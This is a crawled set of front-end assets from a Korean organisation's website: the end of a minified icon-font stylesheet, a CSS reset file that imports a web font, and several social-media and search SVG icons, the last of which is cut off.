}.xi-usb-drive:before{content:"\e9b8"}.xi-usim:before{content:"\e9bd"}.xi-watch:before{content:"\e9b5"}.xi-webcam:before{content:"\e9cc"}.xi-wifi-signal:before{content:"\eafd"}.xi-wifi-signal-mid:before{content:"\eafe"}.xi-wifi-signal-min:before{content:"\eaff"}.xi-wifi-signal-off:before{content:"\eb00"}.xi-album:before{content:"\ea61"}.xi-backward:before{content:"\ea47"}.xi-book:before{content:"\ea34"}.xi-book-o:before{content:"\ea35"}.xi-camera:before{content:"\ea4b"}.xi-camera-o:before{content:"\ea4a"}.xi-chart-bar:before{content:"\e901"}.xi-chart-bar-square:before{content:"\eb01"}.xi-chart-line:before{content:"\eb02"}.xi-chart-pie:before{content:"\eb03"}.xi-chart-pie-o:before{content:"\eb04"}.xi-chart-pyramid:before{content:"\ea69"}.xi-eject:before{content:"\ea42"}.xi-equalizer:before{content:"\eb05"}.xi-equalizer-thin:before{content:"\ea55"}.xi-exposure:before{content:"\eb06"}.xi-fast-backward:before{content:"\eb07"}.xi-fast-forward:before{content:"\eb08"}.xi-flash:before{content:"\eb09"}.xi-flash-off:before{content:"\eb0a"}.xi-focus-center:before{content:"\eb0b"}.xi-focus-frame:before{content:"\eb0c"}.xi-focus-weak:before{content:"\eb11"}.xi-forward:before{content:"\ea48"}.xi-game:before{content:"\eb12"}.xi-headset:before{content:"\ea64"}.xi-image:before{content:"\ea50"}.xi-image-o:before{content:"\ea4e"}.xi-library-books:before{content:"\eb14"}.xi-library-books-o:before{content:"\eb16"}.xi-library-image:before{content:"\eb17"}.xi-library-image-o:before{content:"\eb18"}.xi-library-music:before{content:"\eb19"}.xi-library-video:before{content:"\eb1a"}.xi-microphone:before{content:"\ea57"}.xi-microphone-o:before{content:"\ea56"}.xi-microphone-off:before{content:"\ea58"}.xi-movie:before{content:"\eb1b"}.xi-movie-o:before{content:"\eb1c"}.xi-music:before{content:"\ea65"}.xi-pacman:before{content:"\eb1d"}.xi-paper:before{content:"\eb1e"}.xi-paper-o:before{content:"\eb1f"}.xi-pause:before{content:"\ea3b"}.xi-pause-circle:before{content:"\ea3d"}.xi-pause-circle-o:before{content:"\ea3c"}.xi-play:before{content:"\ea3e"}.xi-play-circle:before{content:"\ea40"}.xi-play-circle-o:before{content:"\ea3f"}.xi-radio:before{content:"\eb20"}.xi-recording:before{content:"\eb21"}.xi-recording-stop:before{content:"\eb24"}.xi-repeat:before{content:"\eb25"}.xi-repeat-one:before{content:"\eb26"}.xi-shuffle:before{content:"\eb27"}.xi-step-backward:before{content:"\ea43"}.xi-step-forward:before{content:"\ea44"}.xi-stop:before{content:"\ea41"}.xi-timer:before{content:"\eb29"}.xi-timer-o:before{content:"\eb2a"}.xi-timer-off-o:before{content:"\eb2f"}.xi-timer-sand:before{content:"\eb30"}.xi-timer-sand-o:before{content:"\eb31"}.xi-trending-down:before{content:"\eb33"}.xi-trending-flat:before{content:"\eb36"}.xi-trending-up:before{content:"\eb37"}.xi-tune:before{content:"\eb38"}.xi-videocam:before{content:"\ea4d"}.xi-videocam-o:before{content:"\ea4c"}.xi-volume-down:before{content:"\ea5a"}.xi-volume-mute:before{content:"\ea59"}.xi-volume-off:before{content:"\eb39"}.xi-volume-up:before{content:"\ea5b"}.xi-airplane:before{content:"\eb3a"}.xi-all:before{content:"\eb3b"}.xi-bank:before{content:"\eb3e"}.xi-beach:before{content:"\eb3f"}.xi-bicycle:before{content:"\eb40"}.xi-building:before{content:"\eb41"}.xi-bus:before{content:"\eb42"}.xi-business:before{content:"\eb43"}.xi-cafe:before{content:"\eb44"}.xi-cake:before{content:"\eb47"}.xi-car:before{content:"\eb48"}.xi-church:before{content:"\eb49"}.xi-city:before{content:"\eb4a"}.xi-compass:before{content:"\eb4b"}.xi-compass-o:before{content:"\eb4c"}.xi-convenience-store:before{content:"\eb4d"}.xi-directions:before{content:"\eb4e"}.xi-factory:before{content:"\eb4f"}.xi-fitness-center:before{content:"\eb50"}.xi-flight-land:before{content:"\eb3d"}.xi-flight-takeoff:before{content:"\eb3c"}.xi-florist:before{content:"\eb32"}.xi-garden:before{content:"\eb51"}.xi-gas-station:before{content:"\eb52"}.xi-glass:before{content:"\eb28"}.xi-golf:before{content:"\eb53"}.xi-hand-pointing:before{content:"\eb54"}.xi-hlz:before{content:"\eb34"}.xi-hospital:before{content:"\eb55"}.xi-hotel:before{content:"\eb56"}.xi-laundry:before{content:"\eb2e"}.xi-library:before{content:"\eb57"}.xi-location-arrow:before{content:"\eb58"}.xi-man:before{content:"\ea30"}.xi-map:before{content:"\eb22"}.xi-map-marker:before{content:"\eb59"}.xi-map-o:before{content:"\eb23"}.xi-marker-check:before{content:"\eb5a"}.xi-marker-plus:before{content:"\eb5b"}.xi-market:before{content:"\eb2b"}.xi-motorcycle:before{content:"\eb5c"}.xi-my-location:before{content:"\eb5d"}.xi-navigation:before{content:"\eb5e"}.xi-park:before{content:"\eb35"}.xi-pharmacy:before{content:"\eb2c"}.xi-pin-drop:before{content:"\eb5f"}.xi-pool:before{content:"\eb60"}.xi-pregnant-woman:before{content:"\eb61"}.xi-restaurant:before{content:"\eb62"}.xi-run:before{content:"\eb63"}.xi-school:before{content:"\eb64"}.xi-ship:before{content:"\eb65"}.xi-spa:before{content:"\eb66"}.xi-stroller:before{content:"\eb67"}.xi-subway:before{content:"\eb68"}.xi-taxi:before{content:"\eb69"}.xi-theater:before{content:"\eb6a"}.xi-toilet:before{content:"\ea31"}.xi-traffic:before{content:"\eb6b"}.xi-train:before{content:"\eb6c"}.xi-walk:before{content:"\eb6d"}.xi-wheelchair:before{content:"\eb6e"}.xi-woman:before{content:"\ea2f"}.xi-basket:before{content:"\e9fe"}.xi-box:before{content:"\ea01"}.xi-briefcase:before{content:"\ea7c"}.xi-calculator:before{content:"\ea7e"}.xi-cart:before{content:"\eb6f"}.xi-cart-add:before{content:"\e9fc"}.xi-cart-o:before{content:"\e9fb"}.xi-cart-remove:before{content:"\e9fd"}.xi-coupon:before{content:"\ea03"}.xi-credit-card:before{content:"\ea77"}.xi-dollar:before{content:"\ea74"}.xi-euro:before{content:"\ea72"}.xi-exchange:before{content:"\ea53"}.xi-fragile:before{content:"\ea02"}.xi-gift:before{content:"\eb70"}.xi-gift-o:before{content:"\ea3a"}.xi-medicine:before{content:"\eb2d"}.xi-money:before{content:"\ea79"}.xi-percent:before{content:"\ea7d"}.xi-peso:before{content:"\ea75"}.xi-piggy-bank:before{content:"\ea7a"}.xi-pound:before{content:"\ea71"}.xi-receipt:before{content:"\eb71"}.xi-rial:before{content:"\ea73"}.xi-rupee:before{content:"\ea76"}.xi-shop:before{content:"\ea05"}.xi-strongbox:before{content:"\ea7b"}.xi-truck:before{content:"\eb72"}.xi-wallet:before{content:"\eb73"}.xi-won:before{content:"\ea6f"}.xi-yen:before{content:"\ea70"}.xi-yuan:before{content:"\ea6e"}.xi-attachment:before{content:"\eb74"}.xi-cloud:before{content:"\eb75"}.xi-cloud-download:before{content:"\eb76"}.xi-cloud-download-o:before{content:"\eb77"}.xi-cloud-o:before{content:"\eb78"}.xi-cloud-off:before{content:"\eb79"}.xi-cloud-upload:before{content:"\eb7a"}.xi-cloud-upload-o:before{content:"\eb7b"}.xi-documents:before{content:"\ea98"}.xi-documents-o:before{content:"\ea84"}.xi-download:before{content:"\eb7c"}.xi-file:before{content:"\ea94"}.xi-file-add:before{content:"\ea95"}.xi-file-add-o:before{content:"\ea81"}.xi-file-check:before{content:"\eaa0"}.xi-file-check-o:before{content:"\ea8c"}.xi-file-code:before{content:"\ea9c"}.xi-file-code-o:before{content:"\ea88"}.xi-file-download:before{content:"\ea9f"}.xi-file-download-o:before{content:"\ea8b"}.xi-file-image:before{content:"\ea99"}.xi-file-image-o:before{content:"\ea85"}.xi-file-music:before{content:"\ea9b"}.xi-file-music-o:before{content:"\ea87"}.xi-file-o:before{content:"\ea80"}.xi-file-remove:before{content:"\ea96"}.xi-file-remove-o:before{content:"\ea82"}.xi-file-text:before{content:"\ea97"}.xi-file-text-o:before{content:"\ea83"}.xi-file-upload:before{content:"\ea9e"}.xi-file-upload-o:before{content:"\ea8a"}.xi-file-video:before{content:"\ea9a"}.xi-file-video-o:before{content:"\ea86"}.xi-file-zip:before{content:"\ea9d"}.xi-file-zip-o:before{content:"\ea89"}.xi-folder:before{content:"\eaa1"}.xi-folder-add:before{content:"\eaa2"}.xi-folder-add-o:before{content:"\ea8e"}.xi-folder-check:before{content:"\eaa4"}.xi-folder-check-o:before{content:"\ea90"}.xi-folder-download:before{content:"\eaa6"}.xi-folder-download-o:before{content:"\ea92"}.xi-folder-o:before{content:"\ea8d"}.xi-folder-open:before{content:"\eaa8"}.xi-folder-remove:before{content:"\eaa3"}.xi-folder-remove-o:before{content:"\ea8f"}.xi-folder-shared:before{content:"\eb7d"}.xi-folder-upload:before{content:"\eaa5"}.xi-folder-upload-o:before{content:"\ea91"}.xi-folder-zip:before{content:"\eaa7"}.xi-folder-zip-o:before{content:"\ea93"}.xi-upload:before{content:"\eb7e"}.xi-accessibility:before{content:"\eb7f"}.xi-antenna:before{content:"\e9f6"}.xi-barcode:before{content:"\e9ff"}.xi-branch:before{content:"\eb80"}.xi-bug:before{content:"\eb81"}.xi-central-router:before{content:"\e9e8"}.xi-central-signal:before{content:"\e9e7"}.xi-cookie:before{content:"\eb82"}.xi-css3:before{content:"\eb83"}.xi-fingerprint:before{content:"\eb84"}.xi-fork:before{content:"\eb85"}.xi-globus:before{content:"\e9d1"}.xi-html5:before{content:"\eb86"}.xi-javascript:before{content:"\eb87"}.xi-csharp:before{content:"\eb88"}.xi-laravel:before{content:"\eb89"}.xi-log:before{content:"\eb8a"}.xi-merge:before{content:"\eb8b"}.xi-milestone:before{content:"\eb8c"}.xi-network-company:before{content:"\eb8d"}.xi-network-folder:before{content:"\eb8e"}.xi-network-home:before{content:"\eb8f"}.xi-network-public:before{content:"\eb90"}.xi-php:before{content:"\eb91"}.xi-pull-requests:before{content:"\eb92"}.xi-puzzle:before{content:"\eb93"}.xi-python:before{content:"\eb94"}.xi-qr-code:before{content:"\ea00"}.xi-rss:before{content:"\eb95"}.xi-rss-square:before{content:"\e9e5"}.xi-server:before{content:"\eb96"}.xi-server-network:before{content:"\eb97"}.xi-sitemap:before{content:"\eb98"}.xi-sitemap-o:before{content:"\eb99"}.xi-browser:before{content:"\e9db"}.xi-browser-text:before{content:"\e9dc"}.xi-spinner-1:before{content:"\ec33"}.xi-spinner-2:before{content:"\ec34"}.xi-spinner-3:before{content:"\ec35"}.xi-spinner-4:before{content:"\ec36"}.xi-spinner-5:before{content:"\ec37"}.xi-brightness-1:before{content:"\eb0d"}.xi-brightness-2:before{content:"\eb9a"}.xi-brightness-3:before{content:"\eb0e"}.xi-brightness-4:before{content:"\eb9b"}.xi-cloudy:before{content:"\eb9c"}.xi-crescent:before{content:"\eb0f"}.xi-fog:before{content:"\eb9d"}.xi-foggy:before{content:"\eb9e"}.xi-lightning:before{content:"\eb9f"}.xi-night:before{content:"\eb10"}.xi-partly-cloudy:before{content:"\eba0"}.xi-pouring:before{content:"\eba1"}.xi-snow-crystal:before{content:"\eb15"}.xi-snowy:before{content:"\eba2"}.xi-sun:before{content:"\eba3"}.xi-sun-o:before{content:"\eba4"}.xi-sunset:before{content:"\eba5"}.xi-sunset-down:before{content:"\eba6"}.xi-sunset-up:before{content:"\eba7"}.xi-thermometer:before{content:"\eba8"}.xi-tint:before{content:"\eba9"}.xi-tint-o:before{content:"\ebaa"}.xi-tornado:before{content:"\ebab"}.xi-umbrella:before{content:"\ebac"}.xi-umbrella-o:before{content:"\ebad"}.xi-wind:before{content:"\eb13"}.xi-windy:before{content:"\ebae"}.xi-windy-variant:before{content:"\ebaf"}.xi-cc-by:before{content:"\eaae"}.xi-cc-cc:before{content:"\eaad"}.xi-cc-nc:before{content:"\eab1"}.xi-cc-nc-eu:before{content:"\eab2"}.xi-cc-nc-jp:before{content:"\eab3"}.xi-cc-nd:before{content:"\eab0"}.xi-cc-pd:before{content:"\eab5"}.xi-cc-remix:before{content:"\eab4"}.xi-cc-sa:before{content:"\eaaf"}.xi-cc-sampling:before{content:"\eab6"}.xi-cc-share:before{content:"\eab8"}.xi-cc-zero:before{content:"\eab7"}.xi-copyleft:before{content:"\ebb0"}.xi-copyright:before{content:"\ebb1"}.xi-registered:before{content:"\eaab"}.xi-trademark:before{content:"\eaac"}.xi-500px:before{content:"\ebb2"}.xi-adobe:before{content:"\ebb3"}.xi-amazon:before{content:"\ebb4"}.xi-android:before{content:"\ebb5"}.xi-apple:before{content:"\ebb6"}.xi-beats:before{content:"\ebb7"}.xi-behance:before{content:"\ebb8"}.xi-bing:before{content:"\ebb9"}.xi-bitbucket:before{content:"\ebba"}.xi-blackberry:before{content:"\ebbb"}.xi-blogger:before{content:"\ebbc"}.xi-silverstripe:before{content:"\ebbd"}.xi-cc-amex:before{content:"\ebbe"}.xi-cc-discover:before{content:"\ebbf"}.xi-cc-mastercard:before{content:"\ebc0"}.xi-cc-paypal:before{content:"\ebc1"}.xi-cc-stripe:before{content:"\ebc2"}.xi-cc-visa:before{content:"\ebc3"}.xi-chak:before{content:"\ebc4"}.xi-chrome:before{content:"\ebc5"}.xi-codepen:before{content:"\ebc6"}.xi-connectdevelop:before{content:"\ebc7"}.xi-d2:before{content:"\ebc8"}.xi-dashcube:before{content:"\ebc9"}.xi-delicious:before{content:"\ebca"}.xi-deviantart:before{content:"\ebcb"}.xi-digg:before{content:"\ebcc"}.xi-disqus:before{content:"\ebcd"}.xi-dribbble:before{content:"\ebce"}.xi-dropbox:before{content:"\ebcf"}.xi-drupal:before{content:"\ebd0"}.xi-edge:before{content:"\ebd1"}.xi-evernote:before{content:"\ebd2"}.xi-facebook:before{content:"\ebd3"}.xi-facebook-messenger:before{content:"\ebd4"}.xi-facebook-official:before{content:"\ebd5"}.xi-feedly:before{content:"\ebd6"}.xi-firefox:before{content:"\ebd7"}.xi-flickr:before{content:"\eaca"}.xi-flickr-square:before{content:"\ebd8"}.xi-foursquare:before{content:"\ebd9"}.xi-ghost:before{content:"\ebda"}.xi-git:before{content:"\ebdb"}.xi-git-symbol:before{content:"\ebdc"}.xi-github:before{content:"\ebdd"}.xi-github-alt:before{content:"\ebde"}.xi-gmail:before{content:"\ebdf"}.xi-google:before{content:"\ebe0"}.xi-google-play:before{content:"\ebe1"}.xi-google-plus:before{content:"\ebe2"}.xi-google-wallet:before{content:"\ebe3"}.xi-gratipay:before{content:"\ebe4"}.xi-hangouts:before{content:"\ebe5"}.xi-hunie:before{content:"\ebe6"}.xi-illustrator:before{content:"\ebe7"}.xi-illustrator-circle:before{content:"\ebe8"}.xi-instagram:before{content:"\ebe9"}.xi-internet-explorer:before{content:"\ebea"}.xi-jira:before{content:"\ebeb"}.xi-joomla:before{content:"\ebec"}.xi-jsfiddle:before{content:"\ebed"}.xi-kakao:before{content:"\ebee"}.xi-kakaostory:before{content:"\ebef"}.xi-kickstarter:before{content:"\ebf0"}.xi-line:before{content:"\ebf1"}.xi-line-messenger:before{content:"\ebf2"}.xi-linkedin:before{content:"\ebf3"}.xi-linkedin-square:before{content:"\ebf4"}.xi-linux:before{content:"\ebf5"}.xi-magento:before{content:"\ebf6"}.xi-maxcdn:before{content:"\ebf7"}.xi-medium:before{content:"\ebf8"}.xi-naver:before{content:"\ebf9"}.xi-naver-square:before{content:"\ebfa"}.xi-office:before{content:"\ebfb"}.xi-opencart:before{content:"\ebfc"}.xi-opera:before{content:"\ebfd"}.xi-oscommerce:before{content:"\ebfe"}.xi-path:before{content:"\ebff"}.xi-paypal:before{content:"\ec00"}.xi-photoshop:before{content:"\ec01"}.xi-photoshop-circle:before{content:"\ec02"}.xi-pinterest:before{content:"\ec03"}.xi-pinterest-p:before{content:"\ec04"}.xi-pocket:before{content:"\ec05"}.xi-qq:before{content:"\ec06"}.xi-quicktime:before{content:"\ec07"}.xi-reddit:before{content:"\ec08"}.xi-renren:before{content:"\ec09"}.xi-safari:before{content:"\ec0a"}.xi-sellsy:before{content:"\ec0b"}.xi-simplybuilt:before{content:"\ec0c"}.xi-sketch:before{content:"\ec0d"}.xi-skype:before{content:"\ec0e"}.xi-slack:before{content:"\ec0f"}.xi-slideshare:before{content:"\ec10"}.xi-soundcloud:before{content:"\ec11"}.xi-spotify:before{content:"\ec12"}.xi-stack-exchange:before{content:"\ec13"}.xi-stack-overflow:before{content:"\ec14"}.xi-steam:before{content:"\ec15"}.xi-steam-square:before{content:"\ec16"}.xi-stumbleupon:before{content:"\ec17"}.xi-stumbleupon-circle:before{content:"\ec18"}.xi-telegram:before{content:"\ec19"}.xi-tencent-weibo:before{content:"\ec1a"}.xi-trello:before{content:"\ec1b"}.xi-tumblr:before{content:"\ec1c"}.xi-tumblr-square:before{content:"\ec1d"}.xi-twich:before{content:"\ec1e"}.xi-twitter:before{content:"\ec1f"}.xi-ubercart:before{content:"\ec20"}.xi-ubuntu:before{content:"\ec21"}.xi-ubuntu-circle:before{content:"\ec22"}.xi-vimeo:before{content:"\ec23"}.xi-vine:before{content:"\ec24"}.xi-vk:before{content:"\ec25"}.xi-wechat:before{content:"\ec26"}.xi-whatsapp:before{content:"\ec27"}.xi-wikipedia:before{content:"\ec28"}.xi-windows:before{content:"\ec29"}.xi-wordpress:before{content:"\ec2a"}.xi-wordpress-official:before{content:"\ec2b"}.xi-xe:before{content:"\ec2c"}.xi-xing:before{content:"\ec2d"}.xi-xpressengine:before{content:"\ec2e"}.xi-yahoo:before{content:"\ec2f"}.xi-yelp:before{content:"\ec30"}.xi-youtube:before{content:"\ec31"}.xi-youtube-play:before{content:"\ec32"}.xi-x{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.xi-2x{font-size:2em}.xi-3x{font-size:3em}.xi-4x{font-size:4em}.xi-5x{font-size:5em}.xi-spin{animation:xi-spin 2s linear infinite}@keyframes xi-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xi-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);transform:rotate(90deg)}.xi-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);transform:rotate(180deg)}.xi-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);transform:rotate(270deg)}.xi-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);transform:scaleX(-1)}.xi-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);transform:scaleY(-1)}:root .xi-flip-horizontal,:root .xi-flip-vertical,:root .xi-rotate-90,:root .xi-rotate-180,:root .xi-rotate-270{filter:none}.xi-fw{width:1.28571429em;text-align:center}.xi-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.xi-ul>li{position:relative}.xi-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.xi-li.xi-lg{left:-1.85714286em}.xi-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.xi.pull-left{margin-right:.3em}.xi.pull-right{margin-left:.3em}
/*# sourceMappingURL=main.930dfd9d.chunk.css.map */

--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/themes/koreashe2021/assets/css/normalize.css
body_size: 1623
content:
@import url('https://cdn.rawgit.com/innks/NanumSquareRound/master/nanumsquareround.min.css');

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,button{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;font-style:normal;font-family:'NanumSquareRound','Noto Sans KR', 'nanum gothic','malgun gothic','Sans-serif';}
body{line-height:1;font-family:'NanumSquareRound','Noto Sans KR', 'nanum gothic','malgun gothic','Sans-serif'; -webkit-font-smoothing: subpixel-antialiased;-webkit-text-stroke:1px transparent;}
ol,ul{list-style:none}
li{list-style:none;}
section, article, aside, hgroup, header, footer, nav, figure, figcaption, summary {display:block;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
table {border-collapse:collapse; border-spacing:0;}
textarea {resize:none;}
em{font-style:normal;}
a {text-decoration: none}
a:hover{text-decoration:none;}
label {cursor:pointer; }
input,textarea{margin:0; vertical-align:bottom;overflow:visible;}
html {overflow-y: scroll;-webkit-text-size-adjust:none;overflow-x:hidden;}
i {color: inherit;}

img {vertical-align: middle;max-width: 100%;height: auto;}

.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

button {
	cursor: pointer;
}


  * {
    box-sizing: border-box;
  }

--- FILE ---
content_type: image/svg+xml
request_url: https://koreashe.org/static/media/facebook.a3b6b19c.svg
body_size: 742
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4595 26.5683C22.6601 25.8568 26.6668 21.3966 26.6668 16.0007C26.6668 10.1096 21.8912 5.33398 16.0002 5.33398C10.1091 5.33398 5.3335 10.1096 5.3335 16.0007C5.3335 21.3453 9.2643 25.7718 14.3926 26.547V19.0602H11.8263V16.0895H14.3926V13.8994C14.3926 11.3571 15.9461 9.97177 18.2162 9.97177C18.9811 9.96902 19.7456 10.0078 20.5063 10.0879V12.7463H18.9329C17.6997 12.7463 17.4595 13.3309 17.4595 14.1917V16.0895H20.4022L20.0219 19.0602H17.4595V26.5683ZM16.0283 26.6673H15.9721C15.9814 26.6673 15.9908 26.6673 16.0002 26.6673C16.0095 26.6673 16.0189 26.6673 16.0283 26.6673Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://koreashe.org/static/media/search.c9b780b5.svg
body_size: 1070
content:
<svg width="49" height="49" viewBox="0 0 49 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.9793 38.9992L30.5693 27.5693C32.4695 24.9159 33.3021 21.6449 32.9019 18.4059C32.5017 15.167 30.898 12.197 28.4091 10.086C25.9202 7.97495 22.7283 6.87722 19.4675 7.01092C16.2066 7.14462 13.1154 8.49997 10.8077 10.8077C8.49997 13.1154 7.14462 16.2066 7.01092 19.4675C6.87722 22.7283 7.97495 25.9201 10.086 28.409C12.197 30.8979 15.167 32.5017 18.4059 32.9019C21.6449 33.3021 24.9159 32.4695 27.5693 30.5693L38.9992 41.9792L41.9793 38.9992ZM19.9793 28.9992C18.1993 28.9992 16.4591 28.4714 14.9791 27.4825C13.499 26.4935 12.3456 25.088 11.6644 23.4434C10.9832 21.7989 10.8049 19.9892 11.1522 18.2433C11.4994 16.4975 12.3566 14.894 13.6153 13.6353C14.874 12.3766 16.4776 11.5194 18.2234 11.1722C19.9693 10.8249 21.7789 11.0031 23.4234 11.6843C25.0679 12.3655 26.4735 13.519 27.4625 14.9991C28.4514 16.4791 28.9793 18.2192 28.9793 19.9992C28.9793 22.3827 28.0338 24.6689 26.3503 26.3561C24.6668 28.0434 22.3827 28.9939 19.9992 28.9992H19.9793Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://koreashe.org/static/media/youtube.ca32e25a.svg
body_size: 971
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.7585 10.9751C27.7585 10.9751 27.5234 9.32301 26.799 8.59227C26.163 7.95101 25.3003 7.58574 24.3972 7.57553C21.0358 7.33407 15.9968 7.33398 15.9968 7.33398C15.9968 7.33398 10.9579 7.33407 7.59649 7.57553C6.69175 7.5868 5.82735 7.95178 5.18824 8.59227C4.47021 9.32301 4.2351 10.9751 4.2351 10.9751C4.08873 12.2664 4.01026 13.5644 4 14.8638V16.6812C4.01026 17.9807 4.08873 19.2787 4.2351 20.5699C4.2351 20.5699 4.47021 22.2221 5.18824 22.9528C6.10326 23.9059 7.3042 23.8742 7.83796 23.9759C9.74423 24.1602 15.9968 24.2173 15.9968 24.2173C15.9968 24.2173 21.0421 24.2174 24.4035 23.9695C25.3067 23.9593 26.1694 23.5941 26.8054 22.9528C27.5298 22.2221 27.7649 20.5699 27.7649 20.5699C27.9113 19.2787 27.9897 17.9807 28 16.6812V14.8702C27.9879 13.5685 27.9073 12.2684 27.7585 10.9751V10.9751ZM13.5123 18.8925V12.1442L20 15.5311L13.5123 18.8925Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://koreashe.org/static/media/instagram.dea5f4c8.svg
body_size: 2526
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.6697 9.14453C21.4223 9.14453 21.1805 9.21784 20.9748 9.35527C20.7692 9.49271 20.6088 9.68799 20.5142 9.91653C20.4195 10.1451 20.3947 10.3966 20.443 10.6392C20.4912 10.8818 20.6104 11.1047 20.7853 11.2796C20.9602 11.4545 21.1831 11.5737 21.4257 11.622C21.6683 11.6702 21.9198 11.6454 22.1483 11.5507C22.3769 11.456 22.5722 11.2958 22.7097 11.0901C22.8471 10.8844 22.9205 10.6426 22.9205 10.3952C22.9205 10.0635 22.7887 9.74538 22.5541 9.51082C22.3196 9.27626 22.0014 9.14453 21.6697 9.14453V9.14453Z" fill="white"/>
<path d="M16.1089 10.748C15.072 10.7539 14.0599 11.0662 13.2002 11.6459C12.3404 12.2256 11.6714 13.0467 11.2773 14.0058C10.8831 14.9649 10.7815 16.0192 10.9852 17.0359C11.189 18.0526 11.6889 18.9864 12.4221 19.7196C13.1553 20.4528 14.0891 20.9528 15.1058 21.1565C16.1225 21.3602 17.1768 21.2586 18.1359 20.8645C19.095 20.4704 19.9161 19.8013 20.4958 18.9416C21.0755 18.0818 21.388 17.0698 21.3938 16.0329C21.3938 14.6313 20.8369 13.287 19.8458 12.2959C18.8547 11.3048 17.5105 10.748 16.1089 10.748ZM16.1089 19.3682C15.4418 19.3694 14.7893 19.1726 14.2341 18.8027C13.6789 18.4327 13.246 17.9063 12.9901 17.2902C12.7343 16.6741 12.667 15.9959 12.7969 15.3415C12.9268 14.6871 13.2479 14.086 13.7196 13.6143C14.1914 13.1425 14.7925 12.8215 15.4469 12.6916C16.1012 12.5617 16.7794 12.6289 17.3956 12.8847C18.0117 13.1405 18.538 13.5735 18.908 14.1287C19.2779 14.6838 19.4748 15.3364 19.4736 16.0035C19.472 16.8954 19.117 17.7504 18.4863 18.381C17.8557 19.0117 17.0008 19.3667 16.1089 19.3682V19.3682Z" fill="white"/>
<path d="M20.2604 26.6673H11.74C10.0413 26.6658 8.41278 25.9904 7.21167 24.7893C6.01057 23.5882 5.33505 21.9595 5.3335 20.2609V11.7405C5.33505 10.0419 6.01057 8.41327 7.21167 7.21216C8.41278 6.01106 10.0413 5.33554 11.74 5.33398H20.2604C21.9585 5.33709 23.5862 6.01311 24.787 7.21388C25.9878 8.41465 26.6637 10.0424 26.6668 11.7405V20.2609C26.6653 21.9595 25.9898 23.5882 24.7887 24.7893C23.5876 25.9904 21.959 26.6658 20.2604 26.6673V26.6673ZM11.74 7.34233C10.574 7.34389 9.45615 7.80767 8.63167 8.63216C7.80719 9.45664 7.34333 10.5745 7.34178 11.7405V20.2609C7.34333 21.4269 7.80719 22.5447 8.63167 23.3691C9.45615 24.1936 10.574 24.6576 11.74 24.6591H20.2604C21.4264 24.6576 22.5442 24.1936 23.3687 23.3691C24.1931 22.5447 24.657 21.4269 24.6585 20.2609V11.7405C24.657 10.5745 24.1931 9.45664 23.3687 8.63216C22.5442 7.80767 21.4264 7.34389 20.2604 7.34233H11.74Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://koreashe.org/static/media/blog.158a3563.svg
body_size: 4715
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.0419 13.9512C22.8549 13.9512 22.6722 14.0069 22.5167 14.1107C22.3612 14.2146 22.2402 14.3622 22.1686 14.5349C22.0971 14.7077 22.0784 14.8979 22.1148 15.0812C22.1513 15.2646 22.2412 15.4332 22.3735 15.5654C22.5057 15.6976 22.6742 15.7874 22.8576 15.8238C23.041 15.8603 23.231 15.8416 23.4038 15.7701C23.5765 15.6985 23.7242 15.5773 23.8281 15.4218C23.932 15.2664 23.9873 15.0836 23.9873 14.8966C23.9873 14.7724 23.9629 14.6496 23.9154 14.5349C23.8679 14.4202 23.7983 14.3159 23.7105 14.2281C23.6228 14.1404 23.5185 14.0707 23.4038 14.0231C23.2891 13.9756 23.1661 13.9512 23.0419 13.9512Z" fill="white"/>
<path d="M17.3844 13.9512C17.1974 13.9512 17.0146 14.0069 16.8591 14.1107C16.7037 14.2146 16.5825 14.3622 16.5109 14.5349C16.4394 14.7077 16.4207 14.8979 16.4571 15.0812C16.4936 15.2646 16.5837 15.4332 16.7159 15.5654C16.8482 15.6976 17.0165 15.7874 17.1999 15.8238C17.3833 15.8603 17.5735 15.8416 17.7462 15.7701C17.919 15.6985 18.0665 15.5773 18.1704 15.4218C18.2743 15.2664 18.3298 15.0836 18.3298 14.8966C18.3298 14.7724 18.3053 14.6496 18.2578 14.5349C18.2103 14.4202 18.1406 14.3159 18.0528 14.2281C17.965 14.1404 17.8609 14.0707 17.7462 14.0231C17.6315 13.9756 17.5085 13.9512 17.3844 13.9512V13.9512Z" fill="white"/>
